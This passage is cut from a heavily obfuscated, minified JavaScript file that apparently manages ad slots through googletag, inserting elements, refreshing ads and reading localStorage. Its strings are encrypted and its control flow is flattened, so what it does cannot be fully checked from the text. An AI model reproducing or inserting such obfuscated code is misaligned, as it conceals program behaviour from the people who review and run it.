0),delete ea[l])}return la}}catch(q){w(0,d[b(4565,"MbP*")],q)}}else{if(c[b(3702,"\x26ce5")](F,c[b(4720,"smIq")])||C==b(6390,"S78$")+b(5081,"o%hj")+b(5357,"S78$")+b(4237,"URLV")+b(4480,"MbP*"))na.ka=1;(ra&&P||L&&aa||c[b(1575,"2dFv")](W,oa))&&c[b(2758,"YuH2")](E,la);J&&(O.ka=0,pa(ka));!e&&w&&Da(f,10,0)}}function vb(b,c){var e=a;if(d[e(2393,")kDj")]!==d[e(2493,"Le9*")])for(var f=0;f<ia[e(6554,"CN8*")+"h"];f++)ia[f].v==b&&d[e(969,"BDI5")](V,ia[f],c,0);else Y=ba[e(6293,"o%hj")+"s"],d[e(5100,"BDI5")](G[e(5659,
"dpg*")+e(4456,"URLV")],"x"),e(3916,")kDj"),e(2568,"V$QJ")}function V(b,c,e){var f=a;b&&b.O&&d[f(6431,"URLV")](b.m,5)?(b.ha=e?1:d[f(3076,")kDj")](b.ha?3E3:100,2),d[f(3339,"TGHO")](setTimeout,function(){var g={eAGHa:function(z,xa,eb){return z(xa,eb)},LYkLf:f(4282,"Le9*")+f(1488,"X0#U")+f(1066,"TGHO")},h=d[f(3566,"(C4\x26")](d[f(1229,"ZlNp")](b.l,"x"),b.u);if(b.j&&b.G&&Ia(b))if(b.oa=1,Z[f(5717,"(C4\x26")+"h"]){var k=b.ea||b.B,n,m=[],l=[],t=[],q=[],p=0;for(n=0;d[f(1840,"r)c)")](n,Z[f(6554,"CN8*")+"h"]);n++)if(d[f(5121,
"TGHO")](d[f(836,"bQ\x26m")],d[f(2815,"ZlNp")]))Y[f(4082,"smIq")](ba),e[f(3234,"WQfT")]&&D[f(3024,"M6M7")](V[f(3234,"WQfT")]);else{var u=Z[n];if(u.J)if(d[f(448,"egE*")](f(6243,"!zg6"),f(6152,"PZEL")))ba[f(3829,"4YUS")+f(3661,")kDj")+f(6198,"pDb0")]?e[f(3045,"[(dU")+f(311,"4CNZ")+f(3638,"ZlNp")][f(452,"dpg*")+f(3418,"BDI5")+"e"](g[f(2571,"pDb0")],"*"):D(function(){g[f(6276,"!zg6")](G,Z,B)},50);else for(var r=(f(4680,"Le9*")+f(915,"!zg6")+f(5150,"P^^A")+"|7")[f(1386,"tEdc")]("|"),v=0;;){switch(r[v++]){case "0":var x=
b,A=b.C,D=u,B=b.F,N=u.X,H=0;continue;case "1":H=N=0;continue;case "2":D=u.l;continue;case "3":var M=H||!b.ma&&d[f(274,"r)c)")](u.o,6);continue;case "4":if(d[f(828,"4YUS")](d[f(762,"Le9*")](D,B),1))var K=1;else{for(A=0;d[f(2467,"pLxM")](A,k[f(1174,"RiTZ")+"h"]);A++)x=k[A][0],K=k[A][1],d[f(5184,"LY4z")](x,D)&&K==B?N=1:d[f(3660,")kDj")](D,x)&&d[f(3474,"o%hj")](B,K)&&(H=2);K=N?N:H}continue;case "5":var y=b.da;continue;case "6":for(K=0;d[f(1532,"RiTZ")](K,A[f(416,"Le9*")+"h"]);K++)if(A[K]==D.o)if(d[f(3315,
"RiTZ")](D.o,4))if(B)for(M=0;d[f(6228,"dpg*")](M,B[f(2908,"CxxD")+"h"]);M++)d[f(3973,"n5(Z")](B[K],N)&&(H=1);else d[f(5521,"wdv*")](w,x,d[f(1504,"CN8*")]+N);else H=1;continue;case "7":if(u.Oa||y!=3&&d[f(3752,"nd!d")](y,4)&&d[f(4199,"!zg6")](y,6))u=M?q:K==1?m:d[f(2389,"MbP*")](K,2)?l:q,u[f(3921,"bQ\x26m")](n);continue;case "8":B=u.u;continue}break}}m[f(6214,"!zg6")+"h"]||(m=l);m[f(2420,"pDb0")+"h"]||(m=t);m[f(2908,"CxxD")+"h"]&&(u=d[f(5976,"smIq")](U,m[f(1037,"\x26ce5")+"h"]),p=Z[m[u]],Z[f(643,"tEdc")+
"e"](m[u],1),d[f(1751,"S78$")](w,p,d[f(4982,"YuH2")](d[f(5431,"YuH2")],d[f(2675,"P^^A")](Ua,b))));(k=p)?(d[f(688,"tEdc")](w,b,d[f(4998,"YuH2")](d[f(3789,"LDKb")](d[f(5860,"pDb0")](d[f(3247,"CxxD")](d[f(4254,"YuH2")](d[f(2677,"[(dU")](d[f(3466,"M6M7")],k.A)+(f(1135,"(j8K")+f(3421,"@P$H")+f(526,"4CNZ")+f(4340,"tEdc")+f(5077,"@P$H")+"e:"),h),d[f(1127,"M6M7")]),JSON[f(6062,"jdym")+f(293,"!7Nv")](k.B)),d[f(5517,"bQ\x26m")]),k.l)+"x"+k.u),k.ea=b.B,d[f(5593,"pLxM")](k.l,1)&&(k.l=b.l,k.u=b.u,k.B=b.B),k.A=
b.A,k.V=b.V,k.D=b.D,k.G=b.G,k.j=b.j,k.g=b.g,k.ma=b.ma,k.da=b.da,k.m=b.m,k.C=b.C,k.F=b.F,k.C[f(577,"dpg*")](k.o),k.F[f(2519,"\x26ce5")](k.X),ia[f(2809,"LY4z")](k),d[f(414,"CxxD")](w,k,d[f(4761,"P^^A")]+b.A),Ca(k,0,1)):d[f(1712,"dnB(")](Ba,b?b.Xa:0)}else d[f(4414,"BDI5")](Ba,b?b.Xa:0)},b.ha)):b&&b.j&&(b.j[f(1351,"r)c)")][f(3868,"2dFv")+"ay"]=d[f(3607,"wdv*")])}function Ua(b){var c=a;if(d[c(5124,"WQfT")]===d[c(1624,"n5(Z")])b=d[c(3900,"smIq")](ba,X.g),G.va=0,d[c(4775,"LY4z")](V,b,c(2415,"(C4\x26")+c(5140,
"2dFv")+c(1430,"Le9*")+"ed"),d[c(3440,"!7Nv")](ca,b,d[c(4503,"pLxM")](d[c(746,"LY4z")],C?d[c(3454,"V$QJ")]:c(2992,"CxxD")+"op"));else return typeof b===d[c(5525,"!zg6")]?b:d[c(6380,"4CNZ")](d[c(3954,"M6M7")](d[c(2987,"dpg*")](b.A,"["),b.I)+" "+(b.g||d[c(5374,"MbP*")]),"]")}function Vb(b){var c=a,e={LjKWN:c(1049,"bQ\x26m")+c(260,"WQfT")+c(5351,"(j8K")+c(2545,"TGHO"),YBuKi:d[c(3750,"bQ\x26m")],FSsiz:function(r,v){return r+v},krbuN:function(r){return d[c(904,"X0#U")](r)},AcAKY:function(r,v,x,A,D,B,N){return d[c(6265,
"LY4z")](r,v,x,A,D,B,N)},CikeI:function(r,v,x){return r(v,x)}};if(d[c(3257,"dpg*")](d[c(6021,"fQfk")],d[c(571,"D]o[")]))for(var f=d[c(4003,"V$QJ")][c(1386,"tEdc")]("|"),g=0;;){switch(f[g++]){case "0":aa.W=0;continue;case "1":F.F=[];continue;case "2":C.Qa=0;continue;case "3":W.S=0;continue;case "4":da.C=[];continue;case "5":t.W&&d[c(4004,"ZlNp")](P,L.W);continue;case "6":u[O.g]&&(pa[c(3809,"MbP*")+c(2811,"wdv*")+"it"](ka.g),b[w.g]=0);continue;case "7":l.g||(E.g=d[c(6535,"4CNZ")](d[c(5828,"(C4\x26")],
la.v));continue;case "8":na.Z=1;continue}break}else if(b[c(539,"[(dU")+"ty"])try{if(d[c(3688,"(j8K")](d[c(395,"YuH2")],c(1162,"n!BN"))){if(g={DeXNj:e[c(2260,"jdym")],lYfVB:e[c(5929,")kDj")],gNaIq:function(r,v){return e[c(3535,"PZEL")](r,v)},OjFUH:function(r){return e[c(246,"dpg*")](r)},NUMvj:function(r,v,x,A,D,B,N){return e[c(2032,"jdym")](r,v,x,A,D,B,N)}},!ha.fb){E.fb=1;var h=function(){if(h[c(5371,"o%hj")+c(786,"YuH2")+c(3638,"ZlNp")]&&fa[c(4307,"dnB(")+c(2559,"BDI5")+c(3183,"wdv*")][c(3050,"!zg6")+
c(4333,"MbP*")]){var r=ta[c(3716,"X0#U")+c(786,"YuH2")+c(1051,"pLxM")][c(3050,"!zg6")+c(5083,"RiTZ")][c(2112,"URLV")+c(6136,"MbP*")+c(1681,"(C4\x26")](g[c(5700,"ZlNp")]);r&&!r[c(1514,"YuH2")+c(4938,"2dFv")+c(4949,"CxxD")+"nt"]&&(r=za[c(1556,"TGHO")+c(5319,"K!wp")+c(5856,"URLV")](g[c(730,"CN8*")]),r.id=g[c(4028,"CN8*")](c(3240,"dnB("),g[c(2061,"ZlNp")](ua)),Aa[c(3700,"n!BN")+c(4005,"LY4z")+c(4185,"[(dU")][c(1444,"pLxM")+c(4384,"fQfk")+"re"](r,U),P[c(3235,"\x26ce5")+c(1862,"S78$")+c(3481,"!zg6")][c(6149,
"4CNZ")+c(1802,"LDKb")+"d"](da),g[c(6485,"nd!d")](Fa,0,r,r[c(247,")kDj")],0,4,0))}else I(h,2E3)};e[c(3113,"K!wp")](ia,h,6E3)}}else{f=b[c(2325,"smIq")];var k=f[c(2082,"K!wp")+c(5813,"2dFv")+"t"]||0,n=f[c(4623,"ZlNp")+c(6253,"s*i8")+c(3049,"PZEL")+"d"](),m=d[c(273,"dpg*")](C,n),l,t,q=k?k.I:f[c(861,"WQfT")+c(1599,"wdv*")+c(2159,"smIq")]();if(d[c(558,"X0#U")](k.m,5)&&m)if(d[c(3097,"V$QJ")](d[c(2509,"nd!d")],d[c(2905,"bQ\x26m")])){d[c(1603,"pLxM")](w,k,d[c(5436,"S78$")](c(3827,"@P$H")+"["+q,"]"));var p=
(t=(l=m?m[c(5596,"r)c)")+c(3534,"n!BN")+c(1409,"4CNZ")+c(5744,"Le9*")](d[c(2903,"V$QJ")]):0)?l[0]:0)?t[c(5347,"WQfT")]:0,u=m?m[c(1196,"tEdc")]:0;d[c(1282,"smIq")](m[c(4634,"pLxM")+c(2302,"dnB(")+c(2443,"fQfk")][c(3191,"nd!d")+c(4759,"MbP*")],d[c(2981,"S78$")])&&(m=m[c(2301,"K!wp")+c(1502,"CxxD")]);d[c(5656,"URLV")](Na,k,m,p,u,2,0)}else return R[c(4906,"nd!d")+c(3883,"4CNZ")+c(4640,"LY4z")]&&(Y[c(2359,"P^^A")+c(987,"MbP*")+c(1399,"D]o[")][c(4472,"wdv*")+"me"]===c(2652,"2dFv")||ba(k[c(6244,"o%hj")+
c(5325,"r)c)")+c(281,"egE*")]))}}catch(r){d[c(4588,"X0#U")]!==d[c(5652,"PZEL")]?d[c(3745,"URLV")](w,0,d[c(4934,"P^^A")],r):q[c(1985,"WQfT")+c(4276,"smIq")][c(2777,"nd!d")](arguments)}}function cb(b){var c=a;b.J&&d[c(1282,"smIq")](b.o,2)&&!b.Wa&&(b.Wa=1,d[c(2081,"4YUS")](b.m,5)&&b.H?googletag[c(5970,"LDKb")+"ay"](b.H):googletag[c(3182,"!7Nv")+"ay"](b.g),b.xa=0,setTimeout(function(){b.xa=1},5E3))}function tb(b){var c=a,e={ulVHF:function(n,m){return n<m},zxkKp:function(n,m){return n(m)}};if(c(5587,"P^^A")!==
c(962,"X0#U")){for(ra=0;e[c(5689,"2dFv")](P,L[c(5865,"o%hj")+"h"]);aa++)W=oa[E],la.H||J(O),pa.H&&(e[c(5226,"D]o[")](ka,b),w.xa&&Da[c(5152,"n5(Z")](f.H),e[c(5909,"ZlNp")](qa,ea)),ia(h,0);fa[c(1821,"pLxM")+"h"]&&googletag[c(1856,"(C4\x26")+"s"]()[c(421,"s*i8")+"sh"](Ib)}else{var f=b.D;if((!b.G||!b.j)&&f){e=d[c(6082,"(C4\x26")][c(6369,"n!BN")]("|");for(var g=0;;){switch(e[g++]){case "0":h=b.ca?d[c(2633,"URLV")]:"";continue;case "1":b.Za&&d[c(6115,"LY4z")](F,k,d[c(2944,"TGHO")]);continue;case "2":f[c(3686,
"pDb0")][c(4223,"2dFv")+"xt"]=d[c(4808,"X0#U")](f[c(4952,"URLV")][c(2570,"s*i8")+"xt"]||"",h?h+";":"");continue;case "3":F(k,f+h+(ma?c(5880,"CxxD")+"le":d[c(2178,"YuH2")]));continue;case "4":var h=b.Ea;continue;case "5":k[c(5635,"tEdc")+c(2999,"fQfk")+"te"](d[c(6296,"dnB(")],b.A);continue;case "6":k[c(2273,"M6M7")+c(2639,"]5mh")+"te"](c(691,"!zg6")+c(624,"P^^A")+c(6051,"nd!d")+"x",1);continue;case "7":b.G?b.G.id=b.g:(k[c(3972,"!zg6")+c(4609,"dnB(")]=d[c(873,"WQfT")](d[c(1265,"n!BN")],b.g)+d[c(5921,
"pDb0")],b.G=d[c(1769,"TGHO")](C,b.g));continue;case "8":f=d[c(5735,"P^^A")](d[c(5353,"@P$H")](d[c(1786,"jdym")],h),b.ya?d[c(3808,"X0#U")]:d[c(4813,"YuH2")]);continue;case "9":f=k;continue;case "10":k[c(4946,"pDb0")+c(5432,"V$QJ")+"te"](d[c(4169,")kDj")],b.gb);continue;case "11":d[c(4063,"pLxM")](F,k,c(2144,"4YUS")+c(5535,"X0#U")+c(243,"!7Nv")+h);continue;case "12":F(k,d[c(1722,"TGHO")](d[c(748,"LY4z")],b.v));continue;case "13":if(b.j)var k=b.j;else k=I[c(5346,"WQfT")+c(4147,"n!BN")+c(4533,"M6M7")](d[c(2016,
"CxxD")]),b.fa==4?f[c(3112,"LY4z")+c(1585,"URLV")+c(4477,"PZEL")+c(5011,"tEdc")+"t"](d[c(324,"jdym")],k):b.fa==1?f[c(3538,")kDj")+c(6103,"egE*")+c(3230,"nd!d")+c(1803,"4YUS")+"t"](c(4386,"ZlNp")+c(5472,"dpg*"),k):b.fa==3?f[c(5544,"(j8K")+c(1390,"LY4z")+c(1685,"2dFv")+c(3321,"K!wp")+"t"](c(3250,"S78$")+c(2713,"wdv*")+"n",k):d[c(2525,"YuH2")](b.fa,2)&&f[c(4516,"X0#U")+c(2896,"PZEL")+c(5061,"dpg*")+c(5049,"4CNZ")+"t"](d[c(5841,"pLxM")],k),b.j=k;continue;case "14":k[c(699,"]5mh")+c(1191,"n!BN")+"te"](d[c(2116,
"BDI5")],b.I);continue;case "15":d[c(5650,"CN8*")](F,k,f);continue;case "16":k[c(259,"nd!d")+c(6165,"!7Nv")+"te"](d[c(2638,"LDKb")],d[c(466,"D]o[")](d[c(955,"YuH2")](b.l,"x"),b.u));continue;case "17":b.aa&&F(k,d[c(4945,"CxxD")]);continue}break}}}}function wb(b,c,e){var f=a;if(d[f(6522,"M6M7")](f(6376,"WQfT"),d[f(2789,"CxxD")])){var g;if(d[f(1991,"LDKb")](typeof c,d[f(2291,"P^^A")])||c===null)return c;for(g=0;d[f(1909,"s*i8")](g,b[f(1174,"RiTZ")+"h"]);g++){var h=d[f(3893,"jdym")]("",g),k=e&&!g;d[f(1226,
"MbP*")](h,c)&&(c[b[g]]=k?b[c[g]]:d[f(1916,"@P$H")](wb,b,c[g],0),delete c[h])}return c}var n={UUPEO:d[f(4986,"egE*")],rxoKh:f(1832,"smIq"),bEKWY:function(l,t){return d[f(5219,")kDj")](l,t)},BXHNd:f(3962,"CN8*"),ISCpf:function(l){return d[f(4393,"pLxM")](l)},puVXV:function(l,t,q,p,u,r,v){return l(t,q,p,u,r,v)},Xclaw:function(l,t,q){return d[f(2806,"RiTZ")](l,t,q)}};Z.fb=1;var m=function(){if(m[f(2313,"S78$")+f(6371,"bQ\x26m")+f(579,"dpg*")]&&k[f(1103,"wdv*")+f(975,"egE*")+f(1051,"pLxM")][f(4965,"n!BN")+
f(4801,"CN8*")]){var l=c[f(922,"!zg6")+f(5467,"URLV")+f(1167,"D]o[")][f(582,"\x26ce5")+f(1773,"(C4\x26")][f(6298,"n5(Z")+f(3551,"smIq")+f(3706,"MbP*")](n[f(6083,"pDb0")]);l&&!l[f(6233,"s*i8")+f(3944,"\x26ce5")+f(6434,"2dFv")+"nt"]&&(l=qa[f(2024,"\x26ce5")+f(2954,"YuH2")+f(4744,"TGHO")](n[f(6548,"s*i8")]),l.id=n[f(5393,"2dFv")](n[f(4841,"smIq")],n[f(4871,"bQ\x26m")](ea)),ia[f(3766,"MbP*")+f(6295,"!7Nv")+f(1097,"V$QJ")][f(5238,"Le9*")+f(5169,"(C4\x26")+"re"](l,g),fa[f(3766,"MbP*")+f(5325,"r)c)")+f(2443,
"fQfk")][f(6234,"dnB(")+f(3209,"smIq")+"d"](Ib),n[f(2862,")kDj")](O,0,l,l[f(3070,"n5(Z")],0,4,0))}else n[f(1908,"2dFv")](Da,m,2E3)};aa(m,6E3)}function T(b){for(var c=a,e=d[c(5871,"pLxM")][c(5872,"YuH2")]("|"),f=0;;){switch(e[f++]){case "0":b=[];continue;case "1":return b;case "2":if(k[0])return k[c(4832,"Le9*")](1);continue;case "3":for(h=1;d[c(1462,"X0#U")](h,k[c(4262,")kDj")+"h"]);h+=2)for(g=0;d[c(3425,"nd!d")](g,k[h]);g++)b[c(5013,"wdv*")](k[d[c(506,"(j8K")](h,1)]);continue;case "4":var g,h,k=
b;continue;case "5":if(typeof b===d[c(1553,"X0#U")])for(k=[],h=0;h<b[c(2420,"pDb0")+"h"];h++)k[c(4474,"pDb0")](d[c(1837,"pDb0")](parseInt,b[h]));continue}break}}function Wa(b){for(var c=a,e=d[c(5134,"bQ\x26m")][c(4912,"WQfT")]("|"),f=0;;){switch(e[f++]){case "0":b.S=0;continue;case "1":b.W&&clearInterval(b.W);continue;case "2":b.C=[];continue;case "3":La[b.g]&&(L[c(4523,"pLxM")+c(6048,"Le9*")+"it"](b.g),La[b.g]=0);continue;case "4":b.Z=1;continue;case "5":b.W=0;continue;case "6":b.Qa=0;continue;case "7":b.g||
(b.g=d[c(6223,"P^^A")](c(1420,"]5mh")+c(360,"bQ\x26m")+c(4876,"BDI5"),b.v));continue;case "8":b.F=[];continue}break}}function xb(){var b=a,c={iJofl:function(y,z){return d[a0g(5189,"PZEL")](y,z)},tMORP:function(y,z){return d[a0g(5874,"nd!d")](y,z)},TqmbE:function(y,z){return d[a0g(532,"LY4z")](y,z)},KqtLp:function(y,z){return d[a0g(3712,"WQfT")](y,z)},audqI:d[b(6145,"pDb0")],cBMLH:function(y,z){return d[b(406,"4YUS")](y,z)},GVdNb:function(y,z){return d[b(3591,")kDj")](y,z)},KMUpm:function(y,z){return d[b(4604,
"2dFv")](y,z)},LWgzA:function(y,z){return d[b(2628,"dpg*")](y,z)},QYVgZ:function(y,z){return y<z},AQpHH:function(y,z){return y==z},JijbR:function(y,z){return d[b(650,"S78$")](y,z)},BpjbF:d[b(645,"bQ\x26m")],cowBb:function(y,z){return d[b(4086,"!7Nv")](y,z)},YTDye:function(y,z){return d[b(3294,"D]o[")](y,z)},SOGKS:function(y,z){return y<=z},oNcwO:function(y,z){return y<=z},nSQEl:function(y,z,xa){return y(z,xa)},vZRIU:function(y,z){return d[b(3330,"egE*")](y,z)},Kstwh:function(y,z){return y+z},NLrdD:function(y,
z){return y+z},kouYO:function(y,z){return y+z},pEXDb:function(y,z){return d[b(669,"MbP*")](y,z)},hyjbE:function(y,z){return d[b(1298,"r)c)")](y,z)},ujvFl:function(y,z){return y+z},abFEP:b(3300,"s*i8")+b(3857,"smIq")+b(5539,"CN8*")+b(2884,"MbP*")+b(5950,"fQfk")+"e:",MHjRX:b(5928,"s*i8"),SUrnA:d[b(3626,"RiTZ")],wAUyA:function(y,z,xa,eb){return d[b(3652,"nd!d")](y,z,xa,eb)},JoXgk:function(y,z){return d[b(2650,"Le9*")](y,z)}};if(d[b(1006,"D]o[")](b(5104,"X0#U"),d[b(3953,"URLV")])){var e,f,g,h;for(e=0;e<
Lb[b(4769,"egE*")+"h"];e+=2)hb[jb[Lb[e]]]=Lb[e+1];for(e=0;e<qa[b(5113,"r)c)")+"h"];e++){var k=qa[e];d[b(2617,"r)c)")](wb,jb,k[0],1);var n=rc[k[1]];k[0].Ha=d[b(5131,"dnB(")](typeof n,b(4375,"2dFv")+b(1864,"wdv*"))?n:n()}for(g=0;d[b(5601,"BDI5")](g,ob[b(1795,"K!wp")+"h"]);g++)if(n=ob[g],Array[b(546,"LDKb")+"ay"](n))for(e=0;d[b(439,"M6M7")](e,n[b(3676,"MbP*")+"h"]);e++)n[e]=jb[n[e]];else ob[g]=jb[n];Rb=T(Rb);Kb=d[b(4571,"jdym")](T,Kb);Sb=d[b(3458,"pDb0")](T,Sb);nb=T(nb);Qb=T(Qb);va=T(va);Jb=d[b(5678,
"!7Nv")](T,Jb);ib=d[b(3355,"ZlNp")](T,ib);pb=d[b(372,"WQfT")](T,pb);Pb=d[b(4536,"egE*")](T,Pb);lb=d[b(5566,"X0#U")](T,lb);mb=d[b(5168,"TGHO")](T,mb);Ob=d[b(2504,"[(dU")](T,Ob);Mb=d[b(5580,"RiTZ")](T,Mb);kb=d[b(6271,"bQ\x26m")](T,kb);Tb=d[b(541,"RiTZ")](T,Tb);Nb=d[b(651,"egE*")](T,Nb);for(g=0;g<3;g++){var m=Ha(jc?jc[g][b(2540,"BDI5")+"ce"]("~",b(2472,"n5(Z"))[b(1090,"Le9*")+"ce"]("@",d[b(2623,"URLV")])[b(4845,"4YUS")+"ce"](":",b(2470,"Le9*")+"e")[b(4416,"tEdc")+"ce"](";",d[b(1311,"V$QJ")]):"",mc[g],
qc?qc[g]:"",1,1,3,Jb[g],[],[]);m.Ja=1;m.R=Rb[g];m.P=Kb[g];m.da=m.m=f=d[b(357,"jdym")](ib[g],7)?5:ib[g];m.aa=d[b(6406,"smIq")](f,5);m.Oa=Mb[g];m.$a=pc[g];m.ab=zc[g];m.Sa=Nb[g];m.X=kb[g];m.Ea="";m.O=Tb[g];m.ya=f==2;Y[m.v]=Y[m.A]||{};var l=rc[oc[g]];m.J=(d[b(5065,"WQfT")](typeof l,d[b(1814,"M6M7")])?l:d[b(3622,"(j8K")](l))&&!Y[m.v][b(1955,"pLxM")+"le"]&&(ma&&m.R||!ma&&m.P)&&(Sb[g]||sc);n=ob[g]||"";var t=Qb[g];m.o=t;m.I=n;var q=0;if(d[b(1478,"smIq")](t,2))try{for(var p=d[b(4321,"RiTZ")][b(3708,"fQfk")]("|"),
u=0;;){switch(p[u++]){case "0":m.T=q[2];continue;case "1":for(e=h=0;n[b(4330,"s*i8")+"h"]>e+1&&d[b(4404,"YuH2")](v,yb[e][1]);e++)v-=yb[e][1],h++;continue;case "2":m.I=n[h][b(5733,"n!BN")+"ce"](/\/@\//g,"@")[b(456,"(j8K")+"ce"](/@/g,d[b(4238,"pDb0")](d[b(5459,"\x26ce5")]("/",v),"/"));continue;case "3":var r=d[b(3981,"PZEL")](yb[h][0][b(2086,"MbP*")+b(304,"tEdc")](0,7),d[b(887,"WQfT")])&&d[b(2662,"K!wp")](m.m,5);continue;case "4":var v=d[b(3504,"!zg6")](U,120);continue;case "5":v=d[b(4564,"o%hj")](x,
d[b(3578,")kDj")](x,b(282,"egE*")+b(3769,"WQfT"))?b(3356,"nd!d")+b(3465,"jdym"):"");continue;case "6":m.hb=x;continue;case "7":m.wa=d[b(3867,"LY4z")](d[b(400,"s*i8")](parseFloat,q[7]),100);continue;case "8":q=yb[h];continue;case "9":if(!r)for(e=0;d[b(707,"BDI5")](e,n[b(5196,"bQ\x26m")+"h"])&&!n[h][b(4400,"LDKb")+"h"];e++)h=d[b(3684,"(j8K")](h+1,n[b(3778,"ZlNp")+"h"]);continue;case "10":var x=q[0];continue}break}}catch(y){d[b(2656,"\x26ce5")](w,m,b(1537,"P^^A"))}m.C=d[b(6248,"YuH2")](m.o,6)||d[b(685,
"!7Nv")](m.o,2)?[]:[m.o];m.F=[m.X];n=[];u=Ac[va[g]];for(e=0;d[b(423,"]5mh")](e,u[b(4894,"fQfk")+"h"]);e++)n[b(3054,"o%hj")]([u[e][0],u[e][1]]);m.B=n;m.l=n[0][0];m.u=n[0][1];m.ta=mb[g];m.M=Pb[g];m.M>0&&d[b(3687,"]5mh")](m.M,30)&&(m.M=30);m.ra=lb[g];t==2&&m.M&&(q[3]||(m.M=0),m.I+=q[6]);m.cb=d[b(1719,")kDj")](f,6)||d[b(4616,"!7Nv")](f,3)&&d[b(4176,"S78$")](t,2);if(n=f==5&&d[b(4051,"jdym")](m.o,2))if(d[b(1499,"ZlNp")](d[b(914,"CxxD")],d[b(5037,"4YUS")])){n=parseInt;try{var A=E[b(4217,"LY4z")+b(1068,"pLxM")+
"ge"][b(1206,"egE*")+"em"](d[b(4364,"4CNZ")](b(327,"!7Nv")+b(671,"!zg6")+"m_",m.v))}catch(y){A="0"}n=d[b(2371,"P^^A")](d[b(3353,"M6M7")](n,A)+d[b(3258,"TGHO")](d[b(859,"n!BN")](m.Sa,1E3),60),Date[b(2927,"2dFv")]())}else if(k=0,T||d[b(886,"WQfT")](t),Ea&&(U||(I=ta[b(5148,"RiTZ")+b(2117,"!zg6")]||za[b(5541,"X0#U")][b(2449,"YuH2")+b(2901,"r)c)")+"h"],ua=Aa[b(4878,"TGHO")+b(2803,"LY4z")+"t"]||U[b(4798,"4CNZ")][b(6101,"o%hj")+b(2984,"P^^A")+"ht"],d[b(6443,"S78$")](d[b(353,"smIq")][b(5386,"dpg*")+"Of"](P[b(3571,
"Le9*")+b(5163,"2dFv")]),-1)&&(da=1,d[b(6225,"s*i8")](Fa),Ga=Ma[b(2135,"pLxM")+b(5319,"K!wp")+b(2698,"4CNZ")](d[b(6329,"n5(Z")]),wa[b(4811,"URLV")]=b(5917,"URLV")+b(385,"PZEL"),Ba[b(3933,"smIq")+b(361,"o%hj")+"d"](Ha[b(2074,"LDKb")+b(3854,"Le9*")+b(5574,"(j8K")](d[b(3825,"M6M7")])),(Ia[b(2100,"M6M7")]||Na[b(6224,"wdv*")+b(3534,"n!BN")+b(4747,"2dFv")+b(4320,"4CNZ")](d[b(4545,"ZlNp")])[0])[b(787,"4CNZ")+b(1339,"PZEL")+"d"](Pa))),ub!=1||d[b(5367,"s*i8")](d[b(3001,"egE*")],vb[b(4137,"P^^A")+b(5839,"wdv*")])&&
!V||(Ua=2,Vb=new cb(tb),wb[b(4440,"]5mh")+"ve"](T[b(1491,"smIq")]),d[b(4251,"LDKb")](Wa,0)&&(xb=Ya,zb(function(){Qa&&(Ja+=c[b(2533,"S78$")](Ra,2),c[b(5775,"PZEL")](D,c[b(4888,"\x26ce5")](va,20))&&(Ab=0),I=1)},2E3))),Za==2)){d[b(1539,"D]o[")](Qa);for(var D=0;d[b(6366,"4CNZ")](D,5);D++)Ja(Ra,d[b(2483,"tEdc")](d[b(5779,"tEdc")](D,4E3),1))}n&&(m.J=0,d[b(4279,"2dFv")](w,m,b(6541,"\x26ce5")));m.Va=lc[Ob[g]];m.Ya=pb[g];pb[g]&&Z[b(1269,"!7Nv")](m);m.i=d[b(2439,"pLxM")](Ib,nc[g],Y[b(5047,"RiTZ")+b(5602,"s*i8")+
"g"],(Y[m.A]||{})[b(2094,"K!wp")+b(5201,"D]o[")+"g"]);m.ia=m.i[b(4183,"URLV")+"rl"];m.O=m.O&&!m.i[b(649,"(j8K")+b(775,"LDKb")+b(3589,"LY4z")];m.$=m.i.N&&m.ia||m.i[b(6066,"BDI5")+b(4598,"URLV")+b(2035,"2dFv")];m.ca=m.i.N&&!m.$;m.i[b(5632,"(j8K")+b(3550,"X0#U")+b(2844,"\x26ce5")]&&d[b(5803,"LY4z")](G,m.i[b(2607,"4YUS")+b(3779,"dpg*")+b(1047,"K!wp")],function(y){m.i[b(1154,"wdv*")+"e"]=d[b(2282,"\x26ce5")](y[b(4978,"(C4\x26")+"s"],200)?0:d[b(3717,"jdym")](y[b(4639,"fQfk")+b(4661,"(j8K")][b(6206,"!zg6")+
b(4458,"pDb0")](0,1),"{")?JSON[b(3902,"BDI5")](y[b(364,"smIq")+b(6597,"4CNZ")])[b(3971,"CN8*")+"e"]:y[b(5088,"dpg*")+b(2096,"nd!d")];m.i[b(3287,"o%hj")+b(4987,"wdv*")+b(3864,"egE*")]=0},1,0);m.la=0;m.ba=nb[g]&&d[b(277,"M6M7")](t,6)&&d[b(2800,"pLxM")](d[b(3202,"wdv*")](U,100),q[8]);m.ga=d[b(4124,"LDKb")](t,6)||nb[g]&&d[b(5797,"r)c)")](t,2)&&(m.T||m.ba);n=m.K;m.U=d[b(2883,"s*i8")](f,5)&&d[b(2237,"WQfT")](m.l,1)?zb(m,1,1):m.B;m.bb=.001;if((f=kc[g])&&(d[b(2404,"RiTZ")](t,2)||m.T||m.ba))for(f=f&&f[b(924,
"URLV")+"h"]?f:kc[f-1],e=0;e<f[b(4443,"(j8K")+"h"];e++)try{k=qa[f[e]],d[b(3448,"CN8*")](Ya,n,k),k[6]&&(m.ca=1),k[7]&&(m.$=1)}catch(y){w(m,d[b(6396,"pDb0")],y)}}d[b(5969,"@P$H")](Za,ia,v,x,l)}else{h=fa.ea||e.B;n=[];l=[];p=[];r=[];for(k=e=0;c[b(1756,"P^^A")](k,O[b(1037,"\x26ce5")+"h"]);k++)if(t=Sa[k],t.J)for(v=c[b(2603,"nd!d")][b(4515,"nd!d")]("|"),x=0;;){switch(v[x++]){case "0":f=K||!va.ma&&c[b(1441,"LDKb")](t.o,6);continue;case "1":if(t.Oa||c[b(1200,"2dFv")](q,3)&&c[b(788,"dnB(")](q,4)&&c[b(6497,
"Le9*")](q,6))t=f?r:c[b(844,"D]o[")](g,1)?n:g==2?l:r,t[b(4097,"CxxD")](k);continue;case "2":K=M=0;continue;case "3":for(g=0;c[b(5613,"jdym")](g,B[b(416,"Le9*")+"h"]);g++)if(B[g]==N.o)if(c[b(3299,"P^^A")](N.o,4))if(H)for(f=0;c[b(5786,"2dFv")](f,H[b(924,"URLV")+"h"]);f++)c[b(3722,"V$QJ")](H[g],M)&&(K=1);else $a(u,c[b(1661,"s*i8")](c[b(4170,"Le9*")],M));else K=1;continue;case "4":if(N*H==1)g=1;else{for(B=0;c[b(6567,"K!wp")](B,h[b(5418,"nd!d")+"h"]);B++)u=h[B][0],g=h[B][1],c[b(542,"\x26ce5")](u,N)&&c[b(283,
